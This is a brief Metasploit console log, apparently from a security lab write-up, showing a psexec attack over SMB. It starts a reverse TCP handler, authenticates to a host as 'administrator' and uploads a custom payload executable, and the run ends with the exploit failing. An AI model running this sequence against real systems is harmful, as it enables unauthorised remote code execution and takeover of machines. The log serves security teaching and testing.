 EXE::CUSTOM => /var/www/html/bin_tcp_x86_53.exe
msf exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.168.1.5:53
[*] 192.168.1.119:445 - Connecting to the server...
[*] 192.168.1.119:445 - Authenticating to 192.168.1.119:445 as user 'administrator'...
[*] 192.168.1.119:445 - Selecting native target
[*] 192.168.1.119:445 - Uploading payload... RYQLwxJs.exe
[*] 192.168.1.119:445 - Using custom payload /var/www/html/bin_tcp_x86_53.exe, RHOST and RPORT settings will be ignored!
[*] 192.168.1.119:445 - Created \RYQLwxJs.exe...
[-] 192.168.1.119:445 - Unable to remove the service, ERROR_CODE:
[-] 192.168.1.119:445 - Exploit failed: RubySMB::Error::UnexpectedStatusCode
[*] Exploit completed, but no session was created.
弥天安全实验室
msf exploit(windows/smb/psexec) >